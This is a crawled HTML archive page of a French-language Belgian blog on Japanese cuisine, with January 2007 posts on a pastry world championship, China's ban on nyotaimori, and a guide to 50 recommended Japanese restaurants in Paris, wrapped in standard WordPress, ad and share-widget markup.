

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cuisinejaponaise.be/blog/2007/01
body_size: 17717
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>janvier &laquo; 2007 &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="http://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="http://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="http://www.cuisinejaponaise.be/blog/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='http://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="http://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive date wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for janvier, 2007</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-11 post type-post status-publish format-standard hentry category-nouvelles">
				<h3 id="post-11"><a href="http://www.cuisinejaponaise.be/blog/des-japonais-champions-du-monde-de-patisserie" rel="bookmark" title="Permanent Link to Des japonais champions du monde de pÃ¢tisserie">Des japonais champions du monde de pÃ¢tisserie</a></h3>
				<small>mercredi, janvier 24th, 2007</small>

				<div class="entry">
					<table border="0" align="left">
<tr>
<td><center><img decoding="async" width="200" vspace="5" hspace="5" alt="3 Japonais champions du monde 2007 de pÃ¢tisserie Ã  Lyon" src="http://www.cuisinejaponaise.be/img/coupe_du_monde_patisserie_2007_Japon.jpg" /></center></td>
</tr>
</table>
<p><strong>La 10Ã¨me Coupe du Monde de la PÃ¢tisserie a Ã©tÃ© remportÃ©e par </strong>le JAPON. Yukio ICHIKAWA, Toshimi FUJIMOTO et Kazuya NAGATA. Ils gagnent la mÃ©daille dâ€™Or et 12 000 â‚¬.</p>
<p>La Belgique s&rsquo;est classÃ©e deuxiÃ¨me lundi Ã  la Coupe du monde de la PÃ¢tisserie qui s&rsquo;est dÃ©roulÃ©e Ã  Lyon en prÃ©sence de 20 nations. L&rsquo;Ã©quipe composÃ©e de Dominiek Vandermeuren (sucre), de Pol De Schepper (chocolat) et du Bruxellois Thierry Wynant (glace) s&rsquo;est hissÃ©e sur la deuxiÃ¨me marche du podium avec 15.910 points, <strong>juste derriÃ¨re les Japonais (16.000 points)</strong> et devant les Italiens (15.460 points). L&rsquo;Ã©quipe belge a en outre obtenu le « prix dÃ©gustation » et a reÃ§u un vase de SÃ¨vres des mains du prÃ©sident Chirac.</p>
<p>Pour plus d&rsquo;informations, visitez <a target="_blank" href="http://www.cmpatisserie.com/2007/fr/concours/resultats_2007.php">cette page</a>.</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata"> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/des-japonais-champions-du-monde-de-patisserie#respond">No Comments &#187;</a></p>

			</div>

				<div class="post-10 post type-post status-publish format-standard hentry category-nouvelles tag-body-sushi tag-corps-nu tag-degradante tag-etudiante-japonais tag-etudiante-nue tag-etudiante-nue-japonaise tag-femme-japonaise tag-femme-nue tag-femme-nue-japonaise tag-image-degradante tag-image-degradante-femme tag-japonaise tag-nu tag-nu-sushi tag-nue tag-nyotaimori tag-sushi-femme-nue tag-sushi-sur-coprs-nu tag-sushis-femme-nue">
				<h3 id="post-10"><a href="http://www.cuisinejaponaise.be/blog/lart-du-nyotaimori-ou-sushis-sur-femme-nue" rel="bookmark" title="Permanent Link to « L&rsquo;art(?) du nyotaimori » ou sushis sur femme nue">« L&rsquo;art(?) du nyotaimori » ou sushis sur femme nue</a></h3>
				<small>samedi, janvier 20th, 2007</small>

				<div class="entry">
					<table border="0" align="left">
<tbody>
<tr>
<td><img decoding="async" src="http://www.cuisinejaponaise.be/img/nyotaimori_sushi_sur_femme_nue.jpg" alt="Nyotaimori ou sushis sur femme nue" hspace="5" vspace="5" width="200" /></td>
</tr>
</tbody>
</table>
<p>Â« nyotaimori Â» (å¥³ä½“ç››ã‚Š), littÃ©ralement Â« repas sur le corps dâ€™une femme Â», est un repas dâ€™origine japonaise servi sur le corps dâ€™une femme nue. Il est gÃ©nÃ©ralement composÃ© de sushis et dâ€™algues. Ce type de repas est sur le point dâ€™Ãªtre interdit en Chine. Est-ce dÃ» aux raisons morales quâ€™indique que le Beijing Times, ou est-ce Ã  nouveau une polÃ©mique sur fond anti-japonais ?</p>
<p>Selon China Daily, il a Ã©tÃ© rapportÃ© dimanche dernier que la Chambre de lâ€™industrie et du commerce de Chine a publiÃ© une note stipulant quâ€™Ã  partir de ce week-end, il serait interdit de servir des repas sur des corps nus. Cela a eu comme consÃ©quence dâ€™interdire notamment les services dâ€™un restaurant du Sud-Ouest de la Chine qui propose du sushi servi sur le corps de femmes nues (ici il sâ€™agit dâ€™Ã©tudiantes en universitÃ©).</p>
<p> <a href="http://www.cuisinejaponaise.be/blog/lart-du-nyotaimori-ou-sushis-sur-femme-nue#more-10" class="more-link"><span aria-label="Lire la suite de « L&rsquo;art(?) du nyotaimori » ou sushis sur femme nue">(suite…)</span></a></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/body-sushi" rel="tag">body sushi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/corps-nu" rel="tag">corps nu</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/degradante" rel="tag">dÃ©gradante</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/etudiante-japonais" rel="tag">etudiante japonais</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/etudiante-nue" rel="tag">etudiante nue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/etudiante-nue-japonaise" rel="tag">etudiante nue japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/femme-japonaise" rel="tag">femme japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/femme-nue" rel="tag">femme nue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/femme-nue-japonaise" rel="tag">femme nue japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/image-degradante" rel="tag">image dÃ©gradante</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/image-degradante-femme" rel="tag">image dÃ©gradante femme</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/japonaise" rel="tag">japonaise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nu" rel="tag">nu</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nu-sushi" rel="tag">nu sushi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nue" rel="tag">nue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nyotaimori" rel="tag">nyotaimori</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushi-femme-nue" rel="tag">sushi femme nue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushi-sur-coprs-nu" rel="tag">sushi sur coprs nu</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushis-femme-nue" rel="tag">sushis femme nue</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/lart-du-nyotaimori-ou-sushis-sur-femme-nue#comments">2 Comments &#187;</a></p>

			</div>

				<div class="post-9 post type-post status-publish format-standard hentry category-livres category-nouvelles tag-bizan-paris tag-cuisine-japonaise-authentique tag-hyotan-paris tag-japonais-paris tag-meiji-paris tag-nodaiwa-paris tag-paris-yasube tag-restaurant-japonais-authentique tag-restaurant-you-paris tag-restaurants-japonais-a-paris tag-selection-restaurants-japonais tag-selection-japon-france">
				<h3 id="post-9"><a href="http://www.cuisinejaponaise.be/blog/premiere-frappe-du-comite-devaluation-de-la-cuisine-japonaise" rel="bookmark" title="Permanent Link to PremiÃ¨re frappe du comitÃ© d&rsquo;evaluation de la cuisine japonaise">PremiÃ¨re frappe du comitÃ© d&rsquo;evaluation de la cuisine japonaise</a></h3>
				<small>samedi, janvier 20th, 2007</small>

				<div class="entry">
					<table border="0" align="left">
<tbody>
<tr>
<td><center><img decoding="async" src="http://www.cuisinejaponaise.be/img/comite_evaluation_cuisine_japonaise.gif" alt="ComitÃ© d'Ã©valuation de la cuisine japonaise Ã  Paris" hspace="5" vspace="5" /></center></td>
</tr>
</tbody>
</table>
<p>Le <a href="http://www.cecj.fr/" target="_blank">comitÃ© d&rsquo;evaluation de la cuisine japonaise</a> a publiÃ© le 16 janvier le <a href="http://www.cuisinejaponaise.be/doc/guide_2007.pdf" target="_blank">guide des 50 restaurants japonais recommandÃ©s</a> Ã  Paris (principalement).</p>
<p>Le comitÃ© va mÃªme jusqu&rsquo;Ã  organiser un rally des restaurants afin d&rsquo;en assurer la promotion et de rÃ©colter vos avis. Il y a quand mÃªme 5 billets d&rsquo;avion aller-retour Paris-Tokyo Ã  gagner. Pour ce faire, il vous suffit de <a href="http://www.cecj.fr/pdf/rally_2007.pdf" target="_blank">tÃ©lÃ©charger le formulaire de participation</a> et de visiter 3 restaurants parmi les 50 retenus.</p>
<p>Voici les noms et lieu des 50 retenus parmi les candidatures spontanÃ©es &#8230; autant vous dire qu&rsquo;il en manque beaucoup.</p>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<table>
<tbody>
<tr>
<td valign="top" width="33%"><strong>PARIS</strong><br />
<strong><em>1er<br />
</em></strong>FOUJITA 2<br />
ISSE<br />
KINUGAWA<br />
KUNITORAYA<br />
MATSUDA<br />
NODAIWA<br />
TAKARA<br />
TORAYA<br />
YASUBE<br />
YOU<em><strong>2iÃ¨me<br />
</strong></em>BIZAN<br />
KOETSU<br />
KORIN<br />
NAKAGAWA<br />
TAKE</p>
<p><em><strong>4iÃ¨me</strong></em><br />
ISAMI</p>
<p><em><strong>5iÃ¨me</strong></em><br />
ASIA-TEE</p>
<p><em><strong>6iÃ¨me</strong></em><br />
AZABU<br />
TSUKIZI<br />
YEN</p>
</td>
<td valign="top" width="33%"><strong>PARIS (suite)</strong></p>
<p><em><strong>7iÃ¨me</strong></em><br />
AIDA</p>
<p><em><strong>8iÃ¨me<br />
</strong></em>HYOTAN<br />
MEIJI</p>
<p><em><strong>11iÃ¨me<br />
</strong></em>NAOKI</p>
<p><em><strong>14iÃ¨me</strong></em><br />
KIRAKUTEI<br />
TORITCHO</p>
<p><em><strong>15iÃ¨me</strong></em><br />
BENKAY<br />
KAISEKI SUSHI<br />
KOYUKI<br />
TAGAWA</p>
<p><em><strong>16iÃ¨me</strong></em><br />
AKASAKA<br />
Comme des Poissons<br />
SUSHI GOURMET<br />
TAMPOPO</td>
<td valign="top" width="33%"><em><strong>17iÃ¨me</strong></em><br />
KANNO<br />
KIFUNE<br />
SHINANO<br />
WADA<br />
ZENZAN<em><strong>19iÃ¨me</strong></em><br />
NAKAGAWA</p>
<p><strong>Banlieue</strong><br />
SANKI<br />
SUSHIKEN</p>
<p><strong>Province</strong><br />
KAMOGAWA (Nice)<br />
YAMATO (Aix-en-provence)<br />
BISSOH (Beaune)<br />
SUSHIKAI (Beaune)<br />
MOSHI-MOSHI (Bordeaux)<br />
Fuji (Rennes)<br />
JOMON (Lille)<br />
Au Soleil Levant (Colmar)<br />
FUJI (Monaco)</td>
</tr>
</tbody>
</table>
<p><script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/bizan-paris" rel="tag">Bizan Paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise-authentique" rel="tag">cuisine japonaise authentique</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/hyotan-paris" rel="tag">Hyotan Paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/japonais-paris" rel="tag">japonais paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/meiji-paris" rel="tag">Meiji Paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nodaiwa-paris" rel="tag">Nodaiwa paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/paris-yasube" rel="tag">Paris Yasube</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-authentique" rel="tag">restaurant japonais authentique</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-you-paris" rel="tag">restaurant YOU Paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurants-japonais-a-paris" rel="tag">restaurants japonais Ã  Paris</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/selection-restaurants-japonais" rel="tag">sÃ©lection restaurants japonais</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/selection-japon-france" rel="tag">selection japon france</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/livres" rel="category tag">Livres</a>, <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/premiere-frappe-du-comite-devaluation-de-la-cuisine-japonaise#comments">1 Comment 